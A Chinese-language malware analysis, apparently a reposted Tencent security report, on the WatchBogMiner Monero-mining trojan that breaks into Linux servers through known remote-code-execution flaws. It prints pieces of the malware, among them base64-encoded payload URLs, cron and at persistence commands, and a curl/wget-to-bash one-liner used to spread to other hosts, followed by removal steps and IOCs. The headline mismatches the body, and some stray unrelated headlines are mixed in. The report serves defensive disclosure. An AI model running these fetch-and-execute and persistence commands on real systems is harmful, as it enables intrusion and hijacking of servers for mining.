数万台MSSQL服务器遭爆破入侵,已沦为门罗币矿机

【文章摘要】 腾讯平安威胁情报中心检测到针对Linux服务器举行攻击的WatchBogMiner变种挖矿木马。该木马行使NexusRepositoryManager、Supervisord、ThinkPHP等服务器组件的远程代码执行破绽举行攻击,在失陷机械安装多种类型的持久化攻击代码,然后植入门罗币挖矿木马举行挖矿,推测已有上万台Linux服务器被黑客控制。腾讯平安专家建议企业网管对Linux服务器举行平安检测,实时消灭挖矿木马,制止遭遇更严重的损失。一、靠山

腾讯平安威胁情报中心检测到针对Linux服务器举行攻击的WatchBogMiner变种挖矿木马。该木马行使Nexus Repository Manager、Supervisord、ThinkPHP等服务器组件的远程代码执行破绽举行攻击,在失陷机械安装多种类型的持久化攻击代码,然后植入门罗币挖矿木马举行挖矿,腾讯平安专家凭据木马使用的算力资源推测已有上万台Linux服务器被黑客控制。





木马通过第三方网站Pastebin保留恶意代码以逃避检测,而且通过各种方式举行持久化,定期拉取挖矿木马加载到内存执行,同时会在启动后删除木马文件以到达“隐身”目的。和其他挖矿木马类似,WatchBogMiner木马挖矿时,会消灭其他挖矿木马以独占服务器。WatchBogMiner变种攻击代码还会通过失陷机械已认证过的SSH RSA举行SSH毗邻和执行远程下令举行横向移动,以扩大其影响局限。凭据其钱包算力(120Kh/s)推测,木马已控制约1万台服务器举行挖矿。

腾讯平安专家建议企业网管对Linux服务器举行平安检测,实时消灭挖矿木马,实时修复服务器组件存在的高危破绽,制止遭遇更严重的损失。

二、样本剖析



WatchBogMiner使用Nexus Repository Manager 3远程代码执行破绽(CVE-2019-7238)、Supervisord远程下令执行破绽(CVE-2017-11610)、ThinkPHP远程下令执行破绽的EXP代码对服务器举行扫描和攻击,并通过Payload执行https[:]//pastebin.com/raw/1eDKHr4r。失陷机械被安装的恶意准时义务如下:



为逃避检测,攻击者使用第三方网站Pastebin来保留恶意代码,该网站不会被网络防御方判断为恶意网站。WatchBogMiner变种用于存放恶意代码的Pastebin账号为"LISTTIME",建立于2020年4月20日。

https[:]//pastebin.com/raw/1eDKHr4r跳转https[:]//pastebin.com/raw/UhUmR517



“UhUmR517”上保留的内容经由base64解码后,会获得以下shell剧本,包罗有system()、cronhigh()、gettarfile()、download()、testa()、kill_miner_proc()等函数,会完成持久化、挖矿、横向移动等功能,是该病毒的主要攻击剧本。

剧本首先界说了4个变量,内容划分如下:

house=$(echoaHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3LzFlREtIcjRy|base64-d)

park=$(echoaHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L2I1eDFwUnpL|base64-d)

beam=$(echoc2FkYW42NjYueHl6OjkwODAvcnI=|base64-d)

deep=$(echoaHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L1NqaldldlRz|base64-d)

surf=$(echoaHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L3R5am5UUVRB|base64-d)

经由base64解码后:

house= https[:]//pastebin.com/raw/1eDKHr4r

park= https[:]//pastebin.com/raw/b5x1pRzK

beam= sadan666.xyz:9080/rr

deep= https[:]//pastebin.com/raw/SjjWevTs

surf= https[:]//pastebin.com/raw/tyjnTQTA

连续化模块通过多种方式定期执行远程shell剧本:



1.system()函数通过写入/etc/crontab文件,建立准时义务。



2.cronhigh()通过写入以下文件建立准时义务。

/var/spool/cron/root/var/spool/cron/crontabs/root

/etc/cron.d/system

/etc/cron.d/apache

/etc/cron.d/root

/etc/cron.hourly/oanacroane

/etc/cron.daily/oanacroane

/etc/cron.monthly/oanacroane



3.cronlow()通过crontab下令建立准时义务。



4.cronbackup()通过at下令:echo"$pay"|at-mnow+1minute添加准时义务,通过后台隐藏执行一段带有while循环的剧本:"whiletrue;dosleep600&&$pay;done",同样到达准时义务效果。



5.cronc()通过写入环境变量文件"/home/$me/.bashrc"、"/root/.bashrc"执行准时义务。





挖矿模块为download()和testa(),划分从https[:]//pastebin.com/raw/GMdeWqec、

https[:]//pastebin.com/raw/Esctfgrx下载$mi_64和$st_64,经由解码后获得XMRig、xmr-stak修改而成的挖矿程序,保留为:

/tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/javaUpDates(最初被发现时该文件名为watchbog)

然后从https[:]//pastebin.com/raw/SB0TYBvG下载获得挖矿配置文件。



矿池:pool.minexmr.com:80

钱包:

48S8kPXdSgubJYsMhpRTr4Ct1nznDzV9ohNMEbmKzgeJLwWPV2QfKzsNRDYoxWWMAdTW69EVBhRQuFr7BiCsMQoU9xAKW4U

对比新版和旧版的挖矿木马启动代码,发现新版代码在释放和启动挖矿木马之后,会sleep 15秒,然后通过rm -rf下令将挖矿木马文件删除。

Linux服务器遭遇挖矿蠕虫攻击,已有数千台服务器中招

由于Linux系统历程启动时,会将文件完全映射到内存中,以是启动之后删除文件不影响已经在运行中的历程,木马用这一方式来抹掉文件痕迹从而到达隐身。木马已通过各种持久化义务定期拉取挖矿木马并加载到内存执行,纵然每次执行后删除文件,也能到达挖矿历程历久驻留系统的效果。

该钱包现在挖矿获得门罗币28XMR,折合人民币13600元,矿池算力维持在120kH/s左右,这意味着连续有1万台左右的服务器被控制挖矿。

剧本还会通过Kill_miner_proc()找到并消灭竞品挖矿木马。



通过Kill_sus_proc()杀死高占用CPU的可疑历程。



变种新增横向移动模块,获取/root/.ssh/known_hosts中保留的已通过SSH RSA公钥认证的IP,重新举行SSH上岸并执行远程下令举行内网扩散攻击:

curl -fsSL https[:]//pastebin.com/raw/UhUmR517||wget -q -O - https[:]//pastebin.com/raw/UhUmR517)|base64 -d|bash >/dev/null 2>&1 &

三、手动消灭建议

1、检查是否有高CPU占用的历程javaUpDates,kill掉该历程:

映像文件路径(可能已被删除):/tmp/systemd-private-afjdhdicjijo473skiosoohxiskl573q-systemd-timesyncc.service-g1g5qf/cred/fghhhh/data/javaUpDates

2、检查以下文件是否有包罗“sadan666.xyz:9080/rr”的准时义务,若有将其删除:

/etc/crontab

/var/spool/cron/root

/var/spool/cron/crontabs/root

/etc/cron.d/system

/etc/cron.d/apache

/etc/cron.d/root

/etc/cron.hourly/oanacroane

/etc/cron.daily/oanacroane

/etc/cron.monthly/oanacroane

同时通过crontab下令检查有无“sadan666.xyz:9080/rr”相关准时义务,若有将其删除。

3、过atq下令查找at义务行列,删除“sadan666.xyz:9080/rr”相关作业。

4、检查是否存在历程/tmp/crun,若是该历程每10分钟请求一次

“sadan666.xyz:9080/rr”,Kill掉该历程。

5、检查配置文件"/home/$me/.bashrc"、"/root/.bashrc"是否包罗“sadan666.xyz:9080/rr”相关内容,若有将其删除。

IOCs

Domain

sadan666.xyz

IP

104.236.66.189

URL

https[:]//pastebin.com/raw/1eDKHr4r

https[:]//pastebin.com/raw/UhUmR517

https[:]//pastebin.com/raw/b5x1pRzK

http[:]//sadan666.xyz:9080/rr

https[:]//pastebin.com/raw/SjjWevTs

https[:]//pastebin.com/raw/tyjnTQTA

https[:]//pastebin.com/raw/Esctfgrx

https[:]//pastebin.com/raw/GMdeWqec

https[:]//pastebin.com/raw/SB0TYBvG

https[:]//pastebin.com/raw/Zkz0d9Jz

https[:]//pastebin.com/raw/mvSEGmR6

md5

mi_64 88b658853b9ececc48f5cac2b7b3f6f6

st_64 ad17226de6cc93977fb7c22c7a27ea8e

钱包:

48S8kPXdSgubJYsMhpRTr4Ct1nznDzV9ohNMEbmKzgeJLwWPV2QfKzsNRDYoxWWMAdTW69EVBhRQuFr7BiCsMQoU9xAKW4U

LaoXinWon携带两个勒索病毒样本,重复加密或增加解密难度